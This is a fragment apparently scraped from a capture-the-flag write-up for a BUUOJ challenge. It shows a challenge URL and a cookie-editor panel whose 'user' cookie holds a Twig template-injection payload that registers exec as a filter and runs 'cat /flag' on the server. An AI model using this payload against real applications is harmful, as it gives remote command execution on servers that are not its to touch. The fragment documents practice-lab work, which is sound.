 http://4fb3b566-da88-4d7c-88f6-d38194d72cdb.node4.buuoj.cn:81/flag.php
.buuoj.cn | UM_distinctid
4fb3b566-da88-4d7c-88f6-d38194d72cdb.node4.buuoj.cn | PHPSESSID
4fb3b566-da88-4d7c-88f6-d38194d72cdb.node4.buuoj.cn | user
值
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("cat
/flag")}}
域名
4fb3b566-da88-4d7c-88f6-d38194d72cdb.node4.buuoj.cn
路径
/
过期时间
Fri Oct 22 2021 15:43:11 GMT+0800 (中国标准时间)
SameSite
hostOnly session 安全 httpOnly
帮助